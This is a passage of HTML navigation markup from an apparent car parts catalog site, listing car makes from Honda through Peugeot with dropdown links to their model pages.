																							</li>
																																<li class=" ">
												<a href="/catalog/honda/legend/" title="LEGEND">
													LEGEND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/honda/pilot/" title="PILOT">
													PILOT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/hyundai/" title="HYUNDAI">
									HYUNDAI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/hyundai/accent/" title="ACCENT">
													ACCENT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/creta/" title="CRETA">
													CRETA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/elantra/" title="ELANTRA">
													ELANTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/galloper/" title="GALLOPER">
													GALLOPER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/genesis/" title="GENESIS">
													GENESIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/getz/" title="GETZ">
													GETZ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/grandeur/" title="GRANDEUR">
													GRANDEUR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h-1/" title="H-1">
													H-1																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/h100/" title="H100">
													H100																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i20/" title="I20">
													I20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/i30/" title="I30">
													I30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix20/" title="IX20">
													IX20																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix35/" title="IX35">
													IX35																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/ix55/" title="IX55">
													IX55																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/santa-fe/" title="SANTA FE">
													SANTA FE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/solaris/" title="SOLARIS">
													SOLARIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/sonata/" title="SONATA">
													SONATA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/trajet/" title="TRAJET">
													TRAJET																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/hyundai/tucson/" title="TUCSON">
													TUCSON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/infiniti/" title="INFINITI">
									INFINITI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/infiniti/fx/" title="FX">
													FX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/g/" title="G">
													G																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/i/" title="I">
													I																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/m/" title="M">
													M																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/infiniti/qx/" title="QX">
													QX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/isuzu/" title="ISUZU">
									ISUZU																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/isuzu/d-max-ii-rt85-2017-2023/" title="D-MAX II RT85 2017-2023">
													D-MAX II RT85 2017-2023																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jac/" title="JAC">
									JAC																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jac/j7/" title="J7 2020-">
													J7 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/js4/" title="JS4 2020-">
													JS4 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/js6/" title="JS6 2022-">
													JS6 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/sunray/" title="SUNRAY 2020-">
													SUNRAY 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/t6/" title="T6 2018-">
													T6 2018-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jac/t8/" title="T8 2023-">
													T8 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaecoo/" title="JAECOO">
									JAECOO																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaecoo/j7/" title="J7 2023-">
													J7 2023-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaecoo/j8/" title="J8 2024-">
													J8 2024-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jaguar/" title="JAGUAR">
									JAGUAR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jaguar/f-pace/" title="F-PACE">
													F-PACE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xe/" title="XE">
													XE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xf/" title="XF">
													XF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jaguar/xk/" title="XK">
													XK																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jeep/" title="JEEP">
									JEEP																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jeep/compass/" title="COMPASS">
													COMPASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/jeep/grand-cherokee/" title="GRAND CHEROKEE">
													GRAND CHEROKEE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/jetour/" title="JETOUR">
									JETOUR																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/jetour/x90-plus/" title="X90 PLUS 2021-">
													X90 PLUS 2021-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kaiyi/" title="KAIYI">
									KAIYI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/kaiyi/e5/" title="E5 2021-">
													E5 2021-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kia/" title="KIA">
									KIA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/kia/bongo/" title="BONGO">
													BONGO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/carnival/" title="CARNIVAL">
													CARNIVAL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/ceed/" title="CEED">
													CEED																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/cerato/" title="CERATO">
													CERATO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/k5/" title="K5">
													K5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/magentis/" title="MAGENTIS">
													MAGENTIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/mohave/" title="MOHAVE">
													MOHAVE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/optima/" title="OPTIMA">
													OPTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/rio/" title="RIO">
													RIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/shuma/" title="SHUMA">
													SHUMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sorento/" title="SORENTO">
													SORENTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/soul/" title="SOUL">
													SOUL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/spectra/" title="SPECTRA">
													SPECTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/sportage/" title="SPORTAGE">
													SPORTAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kia/stonic/" title="STONIC">
													STONIC																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lada/" title="LADA">
									LADA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">
													LADA GRANTA 2190 2011-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">
													LADA GRANTA 2190 2018-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">
													LADA KALINA 2192 2013-2018																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">
													LADA LARGUS R90 2012-2021																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">
													LADA LARGUS R90 2021-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">
													LADA NIVA TRAVEL 2020-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">
													LADA VESTA 2015-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">
													LADA XRAY 2015-2022																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/land-rover/" title="LAND ROVER">
									LAND ROVER																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/land-rover/defender-/" title="DEFENDER">
													DEFENDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/discovery/" title="DISCOVERY">
													DISCOVERY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/freelander/" title="FREELANDER">
													FREELANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">
													RANGE ROVER																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/lexus/" title="LEXUS">
									LEXUS																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/lexus/ct/" title="CT">
													CT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/es/" title="ES">
													ES																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gs/" title="GS">
													GS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/gx/" title="GX">
													GX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/hs/" title="HS">
													HS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/is/" title="IS">
													IS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/ls/" title="LS">
													LS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/lx/" title="LX">
													LX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/nx/" title="NX">
													NX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/lexus/rx/" title="RX">
													RX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/li/" title="Li">
									Li																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/li/l6/" title="L6 2024-">
													L6 2024-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l7/" title="L7 2022-">
													L7 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l8/" title="L8 2022-">
													L8 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/li/l9/" title="L9 2022-">
													L9 2022-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mazda/" title="MAZDA">
									MAZDA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mazda/2/" title="MAZDA 2">
													MAZDA 2																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/3/" title="MAZDA 3">
													MAZDA 3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/323/" title="MAZDA 323">
													MAZDA 323																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/5/" title="MAZDA 5">
													MAZDA 5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/6/" title="MAZDA 6">
													MAZDA 6																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/626/" title="MAZDA 626">
													MAZDA 626																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">
													MAZDA BT-50																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">
													MAZDA CX-3																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">
													MAZDA CX-30																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">
													MAZDA CX-4																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">
													MAZDA CX-5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">
													MAZDA CX-7																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">
													MAZDA CX-9																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">
													MAZDA RX-8																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">
													MAZDA TRIBUTE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">
									MERCEDES BENZ																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mercedes-benz/190/" title="190">
													190																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">
													A-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">
													B-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">
													C-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/citan/" title="CITAN">
													CITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">
													CLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">
													CLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">
													CLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">
													E-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">
													G-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">
													GL / GLS-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">
													GLA-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">
													GLC-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">
													GLE-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">
													GLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">
													M-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">
													R-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">
													S-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">
													SL-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">
													SLK-CLASS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">
													SPRINTER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/truck/" title="TRUCK">
													TRUCK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mercedes-benz/vito/" title="VITO">
													VITO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/mitsubishi/" title="MITSUBISHI">
									MITSUBISHI																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">
													AIRTREK																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/asx/" title="ASX">
													ASX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/carisma/" title="CARISMA">
													CARISMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">
													CHALLENGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">
													CHARIOT GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/colt/" title="COLT">
													COLT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/delica/" title="DELICA">
													DELICA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">
													DIAMANTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/dion/" title="DION">
													DION																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">
													ECLIPSE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">
													ECLIPSE CROSS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/fto/" title="FTO">
													FTO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/galant/" title="GALANT">
													GALANT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">
													GRANDIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/l200/" title="L200">
													L200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/lancer/" title="LANCER">
													LANCER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">
													LEGNUM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">
													MIRAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">
													OUTLANDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">
													PAJERO / MONTERO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">
													PAJERO / MONTERO SPORT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">
													PAJERO IO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">
													PAJERO PININ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/rvr/" title="RVR">
													RVR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">
													SPACE RUNNER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">
													SPACE STAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">
													SPACE WAGON																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/moskvich/" title="MOSKVICH">
									MOSKVICH																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">
													MOSKVICH 3 DA21 2022-																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/moskvich/6/" title="MOSKVICH 6 2023-">
													MOSKVICH 6 2023-																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/nissan/" title="NISSAN">
									NISSAN																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/nissan/ad/" title="AD">
													AD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/almera/" title="ALMERA">
													ALMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/altima/" title="ALTIMA">
													ALTIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/armada/" title="ARMADA">
													ARMADA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">
													BLUEBIRD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cefiro/" title="CEFIRO">
													CEFIRO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/cube/" title="CUBE">
													CUBE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/dualis/" title="DUALIS">
													DUALIS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/elgrand/" title="ELGRAND">
													ELGRAND																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/frontier/" title="FRONTIER">
													FRONTIER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/fuga/" title="FUGA">
													FUGA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/gt-r/" title="GT-R">
													GT-R																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/juke/" title="JUKE">
													JUKE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/latio/" title="LATIO">
													LATIO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/leaf/" title="LEAF">
													LEAF																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">
													LIBERTY / PRAIRIE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/march/" title="MARCH">
													MARCH																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/maxima/" title="MAXIMA">
													MAXIMA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/micra/" title="MICRA">
													MICRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/murano/" title="MURANO">
													MURANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/navara/" title="NAVARA">
													NAVARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/note/" title="NOTE">
													NOTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/np300/" title="NP300">
													NP300																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/nv200/" title="NV200">
													NV200																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">
													PATHFINDER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/patrol/" title="PATROL">
													PATROL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/presage/" title="PRESAGE">
													PRESAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/primera/" title="PRIMERA">
													PRIMERA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/pulsar/" title="PULSAR">
													PULSAR																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/qashqai/" title="QASHQAI">
													QASHQAI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/rogue/" title="ROGUE">
													ROGUE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/safary/" title="SAFARY">
													SAFARY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sentra/" title="SENTRA">
													SENTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/serena/" title="SERENA">
													SERENA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/skyline/" title="SKYLINE">
													SKYLINE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/stagea/" title="STAGEA">
													STAGEA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/sunny/" title="SUNNY">
													SUNNY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/teana/" title="TEANA">
													TEANA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/terrano/" title="TERRANO">
													TERRANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/tiida/" title="TIIDA">
													TIIDA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/titan/" title="TITAN">
													TITAN																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/wingroad/" title="WINGROAD">
													WINGROAD																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/nissan/x-trail/" title="X-TRAIL">
													X-TRAIL																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/omoda/" title="OMODA">
									OMODA																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/omoda/c5/" title="C5">
													C5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/omoda/s5/" title="S5">
													S5																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/omoda/s5-gt/" title="S5 GT">
													S5 GT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/opel/" title="OPEL">
									OPEL																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/opel/antara/" title="ANTARA">
													ANTARA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/astra/" title="ASTRA">
													ASTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/corsa/" title="CORSA">
													CORSA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/insignia/" title="INSIGNIA">
													INSIGNIA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/meriva/" title="MERIVA">
													MERIVA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/mokka/" title="MOKKA">
													MOKKA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/movano/" title="MOVANO">
													MOVANO																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/vectra/" title="VECTRA">
													VECTRA																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/opel/zafira/" title="ZAFIRA">
													ZAFIRA																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/peugeot/" title="PEUGEOT">
									PEUGEOT																			&nbsp;<i class="fa fa-angle-down"></i>
																	</a>
																	<ul class="dropdown-menu">
																																<li class=" ">
												<a href="/catalog/peugeot/206/" title="206">
													206																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/3008/" title="3008">
													3008																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/307/" title="307">
													307																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/308/" title="308">
													308																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/peugeot/4007/" title="4007">
													4007																									</a>
																							</li>
																																<li class=" ">
